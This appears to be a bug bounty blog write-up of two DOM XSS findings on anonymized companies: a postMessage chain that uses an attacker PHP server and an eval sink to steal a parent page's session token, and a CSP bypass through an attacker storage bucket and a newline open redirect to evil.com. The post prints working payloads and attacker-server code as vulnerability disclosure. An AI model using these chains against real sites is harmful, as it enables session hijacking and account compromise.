DOM-based Cross-site scripting (XSS) vulnerabilities rank as one of my favourite vulnerabilities to exploit. It’s a bit like solving a puzzle; sometimes you get a corner piece like $.html(), other times you have to rely on trial-and-error. I recently encountered two interesting postMessage DOM XSS vulnerabilities in bug bounty programs that scratched my puzzle-solving itch.
Note: Some details have been anonymized.
Puzzle A: The Postman Problem 🔗
postMessage emerged in recent years as a common source of XSS bugs. As developers moved to client-side JavaScript frameworks, classic server-side rendered XSS vulnerabilities disappeared. Instead, frontends used asynchronous communication streams such as postMessage and WebSockets to dynamically modify content.
I keep an eye out for postMessage calls with Frans Rosén’s postmessage-tracker tool. It’s a Chrome extension that helpfully alerts you whenever it detects a postMessage call and enumerates the path from source to sink. However, while postMessage calls abound, most tend to be false positives and require manual validation.
While browsing Company A’s website at https://feedback.companyA.com/, postmessage-tracker notified me of a particularly interesting call originating from an iFrame https://abc.cloudfront.net/iframe_chat.html:
window.addEventListener("message", function(e) {
// ...
} else if (e.data.type =='ChatSettings') {
if (e.data.iframeChatSettings) {
window.settingsSync = e.data.iframeChatSettings;
// ...
The postMessage handler checked if the message data (e.data) contained a type value matching ChatSettings. If so, it set window.settingsSync to e.data.iframeChatSettings. It did not perform any origin checks - always a good sign for bug hunters since the message could be sent from any attacker-controled domain.
What was window.settingsSync used for? By searching for this string in Burp, I discovered https://abc.cloudfront.net/third-party.js:
else if(window.settingsSync.environment == "production"){
var region = window.settingsSync.region;
var subdomain = region.split("_")[1]+'-'+region.split("_")[0]
domain = 'https://'+subdomain+'.settingsSync.com'
}
var url = domain+'/public/ext_data'
request.open('POST', url, true);
request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
request.onload = function () {
if (request.status == 200) {
var data = JSON.parse(this.response);
...
window.settingsSync = data;
...
var newScript = 'https://abc.cloudfront.net/module-v'+window.settingsSync.versionNumber+'.js';
loadScript(document, newScript);
If window.settingsSync.environment == "production", window.settingsSync.region would be rearranged into subdomain and inserted into domain = 'https://'+subdomain+'.settingsSync.com. This URL would then be used in a POST request. The response would be parsed as a JSON and set window.settingsSync. Next, window.settingsSync.versionNumber was used to construct a URL that loaded a new JavaScript file var newScript = 'https://abc.cloudfront.net/module-v'+window.settingsSync.versionNumber+'.js'.
In a typical scenario, the page would load https://abc.cloudfront.net/module-v2.js:
config = window.settingsSync.config;
// ...
eval("window.settingsSync.configs."+config)
Aha! eval was a simple sink that executed its string argument as JavaScript. If I controlled config, I could execute arbitrary JavaScript!
However, how could I manipulate domain to match my malicious server instead of *.settingsSync.com? I inspected the code again:
var region = window.settingsSync.region;
var subdomain = region.split("_")[1]+'-'+region.split("_")[0]
domain = 'https://'+subdomain+'.settingsSync.com'
I noticed that due to insufficient sanitisation and simple concatenation, a window.settingsSync.region value like .my.website/malicious.php?_bad would be rearranged into https://bad-.my.website/malicious.php?.settingsSync.com! Now domain pointed to bad-.my.website, a valid attacker-controlled domain served a malicious payload to the POST request.

I created malicious.php on my server to send a valid response by capturing the responses from the origin target. I modified the name of the selected config to my XSS payload:
<?php
$origin = $_SERVER['HTTP_ORIGIN'];
header('Access-Control-Allow-Origin: ' . $origin);
header('Access-Control-Allow-Headers: cache-control');
header("Content-Type: application/json; charset=UTF-8");
echo '{
"versionNumber": "2",
"config": "a;alert()//",
"configs": {
"a": "a"
}
...
}'
?>
Based on this response, the sink would now execute:
eval("window.settingsSync.configs.a;alert()//")
From my own domain, I spawned the page containing the vulnerable iFrame with var child = window.open("https://feedback.companyA.com/"), then sent the PostMessage payload with child.frames[1].postMessage(...). With that, the alert box popped!
However, I still needed one final piece. Since the XSS executed in the context of an iFrame https://abc.cloudfront.net/iframe_chat.html instead of https://feedback.companyA.com/, there was no actual impact; it was as good as executing XSS on an external domain. I needed to somehow leverage this XSS in the iFrame to reach the parent window https://feedback.companyA.com/.
Thankfully, https://feedback.companyA.com/ included yet another interesting postMessage handler:
}, d = document.getElementById("iframeChat"), window.addEventListener("message", function(m) {
var e;
"https://abc.cloudfront.net" === m.origin && ("IframeLoaded" == m.data.type && d.contentWindow.postMessage({
type: "credentialConfig",
credentialConfig: credentialConfig
}, "*"))
https://feedback.companyA.com/ created a PostMessage listener that validated the message origin as https://abc.cloudfront.net. If the message data type was IframeLoaded, it sent a PostMessage back with credentialConfig data.
credentialConfig included a session token:
{
"region": "en-uk",
"environment": "production",
"userId": "<USERID>",
"sessionToken": "Bearer <SESSIONTOKEN>"
}
Thus, by sending the PostMessage to trigger an XSS on https://abc.cloudfront.net/iframe_chat.html, the XSS would then run arbitrary JavaScript that sent another PostMessage from https://abc.cloudfront.net/iframe_chat.html to https://feedback.companyA.com/ which would leak the session token.
Based on this, I modified the XSS payload:
{
"versionNumber": "2",
"config": "a;window.addEventListener(`message`, (event) => {alert(JSON.stringify(event.data))});parent.postMessage({type:`IframeLoaded`},`*`)//",
"configs": {
"a": "a
}
}
The XSS received the session data from the parent iFrame on https://feedback.companyA.com/ and exfiltrated the stolen sessionToken to an attacker-controlled server (I simply used alert here).
Puzzle B: Bypassing CSP with Newline Open Redirect 🔗
While exploring the OAuth flow of Company B, I noticed something strange about its OAuth authorization page. Typically, OAuth authorization pages present some kind of confirmation button to link an account. For example, here’s Twitter’s OAuth authorization page to login to GitLab:

Company B’s page used a URL with the following format: https://accept.companyb/confirmation?domain=oauth.companyb.com&state=<STATE>&client=<CLIENT ID>. Once the page was loaded, it would dynamically send a GET request to oauth.companyb.com/oauth_data?clientID=<CLIENT ID>. This returned some data to populate the page’s contents:
{
"app": {
"logoUrl": <PAGE LOGO URL>,
"name": <NAME>,
"link": <URL> ,
"introduction": "A cool app!"
}
}
By playing around with this response data, I realised that introduction was injected into the page without any sanitisation. If I could control the destination of the GET request and subsequently the response, it would be possible to cause an XSS.
Fortunately, it appeared that the domain parameter allowed me to control the domain of the GET request. However, when I set this to my own domain, the request failed to execute and raised a Content Security Policy (CSP) error. I quickly checked the CSP of the page:
Content-Security-Policy: default-src 'self' 'unsafe-inline' *.companyb.com *.googleapis.com; script-src 'self' https: *.companyb.com; object-src 'none';
When dynamic HTTP requests are made, they adhere to the connect-src CSP rule. In this case, the default-src rule meant that only requests to *.companyb.com and *.googleapis.com were allowed. Unfortunately for the company, *.googleapis.com created a big loophole: since Google Cloud Storage files are hosted on storage.googleapis.com, I could still send requests to my attacker-controlled bucket! Furthermore, CORS would not be an issue as Google Cloud allows users to set the CORS policies of buckets.
I quickly hosted a JSON file with text as <script>alert()</script> on https://storage.googleapis.com/myevilbucket/oauth_data.json, then browsed to https://accept.companyb/confirmation?domain=storage.googleapis.com/myevilbucket/oauth_data.json%3F&state=<STATE>&client=<CLIENT ID>. The page successfully requested my file at https://storage.googleapis.com/myevilbucket/oauth_data.json?clientID=<CLIENT ID>, then… nothing.
One more problem remained: the CSP for script-src only allowed for self or *.companyb.com for HTTPS. Luckily, I had an open redirect on t.companyb.com saved for such situations. The vulnerable endpoint would redirect to the value of the url parameter but validate if the parameter ended in companyb.com. However, it allowed a newline character %0A in the subdomain section, which would be truncated by browsers such that http://t.companyb.com/redirect?url=http%3A%2F%2Fevil.com%0A.companyb.com%2F actually redirected to https://evil.com/%0A.companyb.com/ instead.
By using this bypass to create an open redirect, I saved my final XSS payload in <NEWLINE CHARACTER>.companyb.com in my web server’s document root. I then injected a script tag with src pointing to the open redirect which passed the CSP but eventually redirected to the final payload.
Conclusion 🔗
Both companies awarded bonuses for my XSS reports due to their complexity and ability to bypass hardened execution environments. I hope that by documenting my thought processes, you can also gain a few extra tips to solve DOM XSS puzzles.